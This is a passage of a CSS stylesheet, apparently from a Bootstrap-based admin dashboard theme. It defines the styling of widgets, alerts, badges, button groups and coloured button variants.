.widget.widget-fullwidth .widget-info .counter-block .counter {
  font-size: 1.84615rem;
  display: block;
}

.widget.widget-fullwidth .widget-info .counter-block .title {
  color: #fe8458;
  font-size: 1.077rem;
  font-weight: 300;
}

.widget.widget-fullwidth .chart-table table {
  margin-bottom: 0;
}

.widget.widget-small {
  margin-bottom: 20px;
}

.widget.widget-small.widget-fullwidth > .widget-head {
  padding: 20px 15px 10px;
}

.widget-head {
  margin-bottom: 20px;
  display: block;
}

.widget-head::after {
  display: block;
  clear: both;
  content: "";
}

.widget-head .title {
  display: block;
  font-size: 1.38462rem;
  font-weight: 300;
}

.widget-head .description {
  display: block;
  color: #9e9e9e;
  line-height: 22px;
  font-weight: 300;
}

.widget-head .tools {
  float: right;
  margin-left: 10px;
}

.widget-head .tools .icon {
  display: inline-block;
  font-size: 1.615rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
  color: #3d3d3d;
  min-width: 1.615rem;
  text-align: center;
}

.widget-head .tools .icon + .icon {
  margin-left: 6px;
}

.widget-head .tools .icon:hover {
  color: #0a0a0a;
}

.widget-head .tools .value {
  font-size: 1.84615rem;
  line-height: 22px;
}

.widget-head .tools .dropdown {
  display: inline-block;
}

.widget-head .tools .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-head .button-toolbar {
  float: right;
}

@media (max-width: 575.98px) {
  .widget-head .button-toolbar .btn-group {
    margin-bottom: 5px;
  }
}

.widget-head .button-toolbar .btn-group + * {
  margin-left: 7px;
}

.widget-head .button-toolbar .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-chart-container {
  position: relative;
}

.widget-chart-container .counter {
  min-height: auto;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 2;
}

.widget-chart-container .counter-inline {
  position: relative;
  display: inline-block;
}

.widget-chart-container .counter .value {
  font-size: 1.84615rem;
}

.widget-chart-container .counter .desc {
  text-transform: uppercase;
  font-size: 0.846154rem;
  color: #b1b1b1;
}

.widget-chart-container .counter-big .value {
  display: block;
  font-size: 2.07692rem;
  line-height: 1;
  font-weight: 300;
  margin-bottom: 5px;
}

.widget-chart-container .indicator-equal .icon {
  color: #fe8458;
}

.widget-chart-container .indicator-positive .icon {
  color: #2cc185;
}

.widget-chart-container .indicator-negative .icon {
  color: #F45846;
}

.widget-chart-container .indicator .icon {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget-chart-container .indicator .number {
  font-size: 1.53846rem;
  vertical-align: middle;
}

.widget-chart-info::after {
  display: block;
  clear: both;
  content: "";
}

@media (max-width: 575.98px) {
  .widget-chart-info + .widget-counter-group {
    margin-top: 15px;
  }
}

.widget-fullwidth .widget-chart-info {
  padding: 9px 20px 0;
}

.widget-counter-group {
  padding: 0 20px 10px;
}

.widget-counter-group-right {
  text-align: right;
}

.widget-counter-group .counter {
  position: static;
  display: inline-block;
}

.widget-counter-group .counter + .counter {
  margin-left: 20px;
}

/*------------------------------------------------------------------
  [Alerts]
*/
.alert {
  padding: 0;
  position: relative;
  line-height: 25px;
  border-width: 0;
  margin-bottom: 20px;
}

.alert .icon {
  width: 60px;
  font-size: 24px;
  vertical-align: middle;
  text-align: center;
  line-height: 22px;
  margin-right: 20px;
  display: table-cell;
  cursor: default;
  padding-top: 1px;
}

.alert .close {
  position: absolute;
  font-size: 24px;
  top: 0;
  right: 0.9226rem;
  text-shadow: none;
  padding: 1.308rem 0;
  outline: none;
}

.alert .message {
  display: table-cell;
  padding: 1.308rem 2.3072rem 1.308rem 0.384rem;
  border-left-width: 0;
}

.alert .message > p,
.alert .message > ul {
  margin-bottom: 0;
}

.alert .message > p + p {
  margin-top: 5px;
}

.alert-warning {
  background-color: #fcf2c5;
  color: #d6ae00;
}

.alert-warning > .icon {
  color: #d6ae00;
}

.alert-danger {
  background-color: #f8c7c2;
  color: #c31f0c;
}

.alert-danger > .icon {
  color: #c31f0c;
}

.alert-success {
  background-color: #b7e9d5;
}

.alert-theme {
  padding: 0;
  color: #FFFFFF;
}

.alert-theme > .icon {
  color: #FFFFFF;
}

.alert-theme > .message {
  padding: 1.308rem 2.692rem 1.308rem 0.384rem;
}

.alert-theme.alert-success {
  background-color: #2cc185;
}

.alert-theme.alert-info {
  background-color: #58C7EF;
}

.alert-theme.alert-warning {
  background-color: #FFDC42;
}

.alert-theme.alert-danger {
  background-color: #F45846;
}

.alert-contrast {
  padding: 0;
  position: relative;
  color: #FFFFFF;
}

.alert-contrast > .icon {
  color: #FFFFFF;
}

.alert-contrast > .message {
  padding: 1.308rem 1.538rem;
}

@media (max-width: 575.98px) {
  .alert-contrast > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-contrast.alert-success {
  background-color: #2ab97f;
}

.alert-contrast.alert-success > .icon {
  background-color: #2cc185;
}

.alert-contrast.alert-info {
  background-color: #4fc4ee;
}

.alert-contrast.alert-info > .icon {
  background-color: #58C7EF;
}

.alert-contrast.alert-warning {
  background-color: #ffda38;
}

.alert-contrast.alert-warning > .icon {
  background-color: #FFDC42;
}

.alert-contrast.alert-danger {
  background-color: #f34f3c;
}

.alert-contrast.alert-danger > .icon {
  background-color: #F45846;
}

.alert-dismissible .close, .alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-dismissible .close:not(:disabled):not(.disabled):focus {
  opacity: 1;
}

.alert-dismissible.alert-success .close {
  color: #186a49;
}

.alert-dismissible.alert-success .close:hover {
  color: #10442f;
}

.alert-dismissible.alert-info .close {
  color: #1399c9;
}

.alert-dismissible.alert-info .close:hover {
  color: #0f799f;
}

.alert-dismissible.alert-warning .close {
  color: #d6ae00;
}

.alert-dismissible.alert-warning .close:hover {
  color: #a88900;
}

.alert-dismissible.alert-danger .close {
  color: #c31f0c;
}

.alert-dismissible.alert-danger .close:hover {
  color: #981809;
}

.alert-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.alert-dark.alert-dismissible > .close {
  color: #7a7a7a;
  opacity: 0.7;
}

.alert-dark.alert-dismissible > .close:hover {
  color: #7a7a7a;
  opacity: 1;
}

.alert-dark.alert-success > .icon {
  color: #2cc185;
}

.alert-dark.alert-info > .icon {
  color: #58C7EF;
}

.alert-dark.alert-warning > .icon {
  color: #FFDC42;
}

.alert-dark.alert-danger > .icon {
  color: #F45846;
}

.alert-icon {
  background-color: #FFFFFF;
  border: 0;
  padding: 0;
  position: relative;
  width: 100%;
  display: table;
  table-layout: fixed;
}

.alert-icon > .icon {
  display: table-cell;
  width: 60px;
  text-align: center;
  vertical-align: middle;
  cursor: default;
}

.alert-icon > .message {
  display: table-cell;
  padding: 1.308rem 1.538rem;
  color: #545454;
  border: 1px solid #d4d4d4;
  border-left-width: 0;
}

@media (max-width: 575.98px) {
  .alert-icon > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-icon.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-icon.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-icon.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-icon.alert-icon-colored {
  border: 1px solid #d4d4d4;
}

.alert-icon.alert-icon-colored > .icon {
  position: relative;
  background-color: #f8f8f8;
  border-width: 0;
}

.alert-icon.alert-icon-colored > .icon:after {
  position: absolute;
  display: block;
  top: 50%;
  right: -11px;
  margin-top: -11px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-left: 11px solid #f8f8f8;
  -moz-transform: scale(0.9999);
  border-bottom: 11px solid transparent;
  border-top: 11px solid transparent;
}

.alert-icon.alert-icon-colored > .message {
  border-width: 0;
}

.alert-icon.alert-icon-colored.alert-success > .icon {
  color: #2cc185;
}

.alert-icon.alert-icon-colored.alert-info > .icon {
  color: #58C7EF;
}

.alert-icon.alert-icon-colored.alert-warning > .icon {
  color: #FFDC42;
}

.alert-icon.alert-icon-colored.alert-danger > .icon {
  color: #F45846;
}

.alert-simple {
  border: 1px solid #d4d4d4;
  background-color: #FFFFFF;
  color: #545454;
}

.alert-simple.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-simple.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-simple.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-simple.alert-success > .icon {
  color: #2cc185;
}

.alert-simple.alert-info > .icon {
  color: #58C7EF;
}

.alert-simple.alert-warning > .icon {
  color: #FFDC42;
}

.alert-simple.alert-danger > .icon {
  color: #F45846;
}

.badge {
  display: inline-block;
  border: 1px solid #cccccc;
  vertical-align: middle;
}

.badge:empty {
  display: none;
}

.badge-pill {
  padding: 0.1935rem 0.5rem;
}

.badge-primary {
  background-color: #fe8458;
  color: #FFFFFF;
  border-color: #fe8458;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  background-color: #fe5f25;
}

.badge-success {
  background-color: #2cc185;
  color: #FFFFFF;
  border-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  background-color: #239768;
}

.badge-info {
  background-color: #58C7EF;
  color: #FFFFFF;
  border-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  background-color: #29b7eb;
}

.badge-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
  border-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  background-color: #ffd30f;
}

.badge-danger {
  background-color: #F45846;
  color: #FFFFFF;
  border-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  background-color: #f12d16;
}

.badge-dark {
  background-color: #323232;
  color: #FFFFFF;
  border-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  background-color: #191919;
}

.btn-group > .btn.btn-primary, .input-group-btn > .btn.btn-primary, .input-group-prepend > .btn.btn-primary, .input-group-append > .btn.btn-primary {
  border-left-color: #fe7544;
  border-right-color: #fe7544;
}

.btn-group > .btn.btn-primary:first-child, .input-group-btn > .btn.btn-primary:first-child, .input-group-prepend > .btn.btn-primary:first-child, .input-group-append > .btn.btn-primary:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-primary:last-child, .input-group-btn > .btn.btn-primary:last-child, .input-group-prepend > .btn.btn-primary:last-child, .input-group-append > .btn.btn-primary:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-primary.dropdown-toggle-split, .input-group-btn > .btn.btn-primary.dropdown-toggle-split, .input-group-prepend > .btn.btn-primary.dropdown-toggle-split, .input-group-append > .btn.btn-primary.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-success, .input-group-btn > .btn.btn-success, .input-group-prepend > .btn.btn-success, .input-group-append > .btn.btn-success {
  border-left-color: #28b07a;
  border-right-color: #28b07a;
}

.btn-group > .btn.btn-success:first-child, .input-group-btn > .btn.btn-success:first-child, .input-group-prepend > .btn.btn-success:first-child, .input-group-append > .btn.btn-success:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-success:last-child, .input-group-btn > .btn.btn-success:last-child, .input-group-prepend > .btn.btn-success:last-child, .input-group-append > .btn.btn-success:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-success.dropdown-toggle-split, .input-group-btn > .btn.btn-success.dropdown-toggle-split, .input-group-prepend > .btn.btn-success.dropdown-toggle-split, .input-group-append > .btn.btn-success.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-info, .input-group-btn > .btn.btn-info, .input-group-prepend > .btn.btn-info, .input-group-append > .btn.btn-info {
  border-left-color: #45c1ed;
  border-right-color: #45c1ed;
}

.btn-group > .btn.btn-info:first-child, .input-group-btn > .btn.btn-info:first-child, .input-group-prepend > .btn.btn-info:first-child, .input-group-append > .btn.btn-info:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-info:last-child, .input-group-btn > .btn.btn-info:last-child, .input-group-prepend > .btn.btn-info:last-child, .input-group-append > .btn.btn-info:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-info.dropdown-toggle-split, .input-group-btn > .btn.btn-info.dropdown-toggle-split, .input-group-prepend > .btn.btn-info.dropdown-toggle-split, .input-group-append > .btn.btn-info.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-warning, .input-group-btn > .btn.btn-warning, .input-group-prepend > .btn.btn-warning, .input-group-append > .btn.btn-warning {
  border-left-color: #ffd82e;
  border-right-color: #ffd82e;
}

.btn-group > .btn.btn-warning:first-child, .input-group-btn > .btn.btn-warning:first-child, .input-group-prepend > .btn.btn-warning:first-child, .input-group-append > .btn.btn-warning:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-warning:last-child, .input-group-btn > .btn.btn-warning:last-child, .input-group-prepend > .btn.btn-warning:last-child, .input-group-append > .btn.btn-warning:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-warning.dropdown-toggle-split, .input-group-btn > .btn.btn-warning.dropdown-toggle-split, .input-group-prepend > .btn.btn-warning.dropdown-toggle-split, .input-group-append > .btn.btn-warning.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-danger, .input-group-btn > .btn.btn-danger, .input-group-prepend > .btn.btn-danger, .input-group-append > .btn.btn-danger {
  border-left-color: #f34733;
  border-right-color: #f34733;
}

.btn-group > .btn.btn-danger:first-child, .input-group-btn > .btn.btn-danger:first-child, .input-group-prepend > .btn.btn-danger:first-child, .input-group-append > .btn.btn-danger:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-danger:last-child, .input-group-btn > .btn.btn-danger:last-child, .input-group-prepend > .btn.btn-danger:last-child, .input-group-append > .btn.btn-danger:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-danger.dropdown-toggle-split, .input-group-btn > .btn.btn-danger.dropdown-toggle-split, .input-group-prepend > .btn.btn-danger.dropdown-toggle-split, .input-group-append > .btn.btn-danger.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-dark, .input-group-btn > .btn.btn-dark, .input-group-prepend > .btn.btn-dark, .input-group-append > .btn.btn-dark {
  border-left-color: #4a4a4a;
  border-right-color: #4a4a4a;
}

.btn-group > .btn.btn-dark:first-child, .input-group-btn > .btn.btn-dark:first-child, .input-group-prepend > .btn.btn-dark:first-child, .input-group-append > .btn.btn-dark:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-dark:last-child, .input-group-btn > .btn.btn-dark:last-child, .input-group-prepend > .btn.btn-dark:last-child, .input-group-append > .btn.btn-dark:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-dark.dropdown-toggle-split, .input-group-btn > .btn.btn-dark.dropdown-toggle-split, .input-group-prepend > .btn.btn-dark.dropdown-toggle-split, .input-group-append > .btn.btn-dark.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group:first-child, .input-group-btn:first-child, .input-group-prepend:first-child, .input-group-append:first-child {
  border-right-color: transparent;
}

.btn-group:last-child, .input-group-btn:last-child, .input-group-prepend:last-child, .input-group-append:last-child {
  border-right-color: transparent;
}

.btn-group.open > .btn + .btn-primary,
.btn-group.open > .btn + .btn-success,
.btn-group.open > .btn + .btn-warning,
.btn-group.open > .btn + .btn-danger, .input-group-btn.open > .btn + .btn-primary,
.input-group-btn.open > .btn + .btn-success,
.input-group-btn.open > .btn + .btn-warning,
.input-group-btn.open > .btn + .btn-danger, .input-group-prepend.open > .btn + .btn-primary,
.input-group-prepend.open > .btn + .btn-success,
.input-group-prepend.open > .btn + .btn-warning,
.input-group-prepend.open > .btn + .btn-danger, .input-group-append.open > .btn + .btn-primary,
.input-group-append.open > .btn + .btn-success,
.input-group-append.open > .btn + .btn-warning,
.input-group-append.open > .btn + .btn-danger {
  border-left-color: rgba(0, 0, 0, 0.15);
}

.btn-group-vertical > .btn.btn-primary {
  border-top-color: #fe7544;
  border-bottom-color: #fe7544;
}

.btn-group-vertical > .btn.btn-primary:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-primary:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-success {
  border-top-color: #28b07a;
  border-bottom-color: #28b07a;
}

.btn-group-vertical > .btn.btn-success:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-success:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-info {
  border-top-color: #45c1ed;
  border-bottom-color: #45c1ed;
}

.btn-group-vertical > .btn.btn-info:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-info:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-warning {
  border-top-color: #ffd82e;
  border-bottom-color: #ffd82e;
}

.btn-group-vertical > .btn.btn-warning:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-warning:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-danger {
  border-top-color: #f34733;
  border-bottom-color: #f34733;
}

.btn-group-vertical > .btn.btn-danger:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-danger:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-dark {
  border-top-color: #4a4a4a;
  border-bottom-color: #4a4a4a;
}

.btn-group-vertical > .btn.btn-dark:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-dark:last-child {
  border-bottom-color: transparent;
}

.btn + .dropdown-toggle-split {
  z-index: 3;
}

.btn + .dropdown-toggle-split > span {
  line-height: 0.2;
  font-size: 1.538rem;
  display: inline-block;
  vertical-align: middle;
  width: 1rem;
  margin-left: -7px;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}

.btn-group-justified .btn,
.btn-group-justified .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}

.btn-group-justified .btn .btn,
.btn-group-justified .btn-group .btn {
  width: 100%;
}

.btn-group-justified .btn .dropdown-menu,
.btn-group-justified .btn-group .dropdown-menu {
  left: auto;
}

.btn-group-justified > .btn {
  border-right-width: 0;
}

.btn-group-justified > .btn:last-child {
  border-right-width: 1px;
}

.btn {
  border: 1px solid transparent;
}

.btn:active:focus, .btn.active:focus, .btn:focus {
  outline: none;
}

.btn.dropdown-toggle:after {
  display: none;
}

.btn.btn-outline-primary {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #fe8458;
}

.btn.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #fe8458;
  border-color: #fe8458;
}

.btn.btn-outline-primary:focus, .btn.btn-outline-primary.focus {
  box-shadow: none;
}

.btn.btn-outline-primary.disabled, .btn.btn-outline-primary:disabled {
  color: #fe8458;
  background-color: transparent;
}

.btn.btn-outline-primary:active, .btn.btn-outline-primary.active,
.show > .btn.btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #fe8458;
  border-color: #fe8458;
}

.btn.btn-outline-light {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:hover {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:focus, .btn.btn-outline-light.focus {
  box-shadow: none;
}

.btn.btn-outline-light.disabled, .btn.btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn.btn-outline-light:active, .btn.btn-outline-light.active,
.show > .btn.btn-outline-light.dropdown-toggle {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-info {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #58C7EF;
}

.btn.btn-outline-info:hover {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-info:focus, .btn.btn-outline-info.focus {
  box-shadow: none;
}

.btn.btn-outline-info.disabled, .btn.btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn.btn-outline-info:active, .btn.btn-outline-info.active,
.show > .btn.btn-outline-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-success {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #2cc185;
}

.btn.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-success:focus, .btn.btn-outline-success.focus {
  box-shadow: none;
}

.btn.btn-outline-success.disabled, .btn.btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn.btn-outline-success:active, .btn.btn-outline-success.active,
.show > .btn.btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-warning {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:hover {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:focus, .btn.btn-outline-warning.focus {
  box-shadow: none;
}

.btn.btn-outline-warning.disabled, .btn.btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn.btn-outline-warning:active, .btn.btn-outline-warning.active,
.show > .btn.btn-outline-warning.dropdown-toggle {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-danger {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #F45846;
}

.btn.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn.btn-outline-danger:focus, .btn.btn-outline-danger.focus {
  box-shadow: none;
}

.btn.btn-outline-danger.disabled, .btn.btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn.btn-outline-danger:active, .btn.btn-outline-danger.active,
.show > .btn.btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn .icon {
  position: relative;
  top: -1px;
  font-size: 1.154rem;
  line-height: 0.6;
  vertical-align: middle;
}

.btn .icon.icon-left {
  margin-right: 1px;
}

.btn .icon.icon-right {
  margin-left: 1px;
}

.btn.btn-lg .icon, .btn-group-lg > .btn .icon {
  font-size: 1.231rem;
}

.btn.btn-sm .icon, .btn-group-sm > .btn .icon {
  font-size: 1.077rem;
}

.btn.btn-xs .icon {
  font-size: 1rem;
}

.btn .icon-dropdown {
  font-size: 1.538rem;
  line-height: 0.3;
  vertical-align: middle;
  display: inline-block;
  width: 1rem;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-primary {
  color: #FFFFFF;
  background-color: #fe8458;
  border-color: #fe8458;
}

.btn-primary:hover, .btn-primary.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #fe936c;
}

.show > .btn-primary.dropdown-toggle:focus, .show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #fe8458;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-primary.dropdown-toggle:focus:hover, .show > .btn-primary.dropdown-toggle:focus.hover, .show > .btn-primary.dropdown-toggle.focus:hover, .show > .btn-primary.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #fe936c;
}

.btn-primary.disabled, .btn-primary:disabled {
  background-color: #fe8458;
  border-color: #fe8458;
  color: #FFFFFF;
}

.btn-primary:not([disabled]):not(.disabled):active, .btn-primary:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #fe713f;
}

.btn-primary:not([disabled]):not(.disabled):active:hover, .btn-primary:not([disabled]):not(.disabled):active:focus, .btn-primary:not([disabled]):not(.disabled):active.focus, .btn-primary:not([disabled]):not(.disabled).active:hover, .btn-primary:not([disabled]):not(.disabled).active:focus, .btn-primary:not([disabled]):not(.disabled).active.focus,
.show > .btn-primary.dropdown-toggle:hover,
.show > .btn-primary.dropdown-toggle:focus,
.show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #fe713f;
}

.btn-secondary, .note-btn-group .btn-default {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover, .btn-secondary.hover, .note-btn-group .hover.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: whitesmoke;
}

.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group .show > .dropdown-toggle.btn-default:focus, .show > .btn-secondary.dropdown-toggle.focus, .note-btn-group .show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  background-color: #FFFFFF;
  box-shadow: none;
  border-color: #cccccc;
}

.show > .btn-secondary.dropdown-toggle:focus:hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus:hover, .show > .btn-secondary.dropdown-toggle:focus.hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus.hover, .show > .btn-secondary.dropdown-toggle.focus:hover, .note-btn-group .show > .dropdown-toggle.focus.btn-default:hover, .show > .btn-secondary.dropdown-toggle.focus.hover, .note-btn-group .show > .dropdown-toggle.focus.hover.btn-default {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  background-color: #FFFFFF;
  border-color: #cccccc;
  color: #545454;
}

.btn-secondary:not([disabled]):not(.disabled):active, .note-btn-group .btn-default:not([disabled]):not(.disabled):active, .btn-secondary:not([disabled]):not(.disabled).active, .note-btn-group .btn-default:not([disabled]):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-secondary:not([disabled]):not(.disabled):active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:hover, .btn-secondary:not([disabled]):not(.disabled):active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:focus, .btn-secondary:not([disabled]):not(.disabled):active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active.focus, .btn-secondary:not([disabled]):not(.disabled).active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:hover, .btn-secondary:not([disabled]):not(.disabled).active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:focus, .btn-secondary:not([disabled]):not(.disabled).active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active.focus,
.show > .btn-secondary.dropdown-toggle:hover, .note-btn-group
.show > .dropdown-toggle.btn-default:hover,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus,
.show > .btn-secondary.dropdown-toggle.focus, .note-btn-group
.show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-info {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover, .btn-info.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #6bcdf1;
}

.show > .btn-info.dropdown-toggle:focus, .show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #58C7EF;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-info.dropdown-toggle:focus:hover, .show > .btn-info.dropdown-toggle:focus.hover, .show > .btn-info.dropdown-toggle.focus:hover, .show > .btn-info.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #6bcdf1;
}

.btn-info.disabled, .btn-info:disabled {
  background-color: #58C7EF;
  border-color: #58C7EF;
  color: #FFFFFF;
}

.btn-info:not([disabled]):not(.disabled):active, .btn-info:not([disabled]):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-info:not([disabled]):not(.disabled):active:hover, .btn-info:not([disabled]):not(.disabled):active:focus, .btn-info:not([disabled]):not(.disabled):active.focus, .btn-info:not([disabled]):not(.disabled).active:hover, .btn-info:not([disabled]):not(.disabled).active:focus, .btn-info:not([disabled]):not(.disabled).active.focus,
.show > .btn-info.dropdown-toggle:hover,
.show > .btn-info.dropdown-toggle:focus,
.show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover, .btn-success.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #31d090;
}

.show > .btn-success.dropdown-toggle:focus, .show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #2cc185;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-success.dropdown-toggle:focus:hover, .show > .btn-success.dropdown-toggle:focus.hover, .show > .btn-success.dropdown-toggle.focus:hover, .show > .btn-success.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #31d090;
}

.btn-success.disabled, .btn-success:disabled {
  background-color: #2cc185;
  border-color: #2cc185;
  color: #FFFFFF;
}

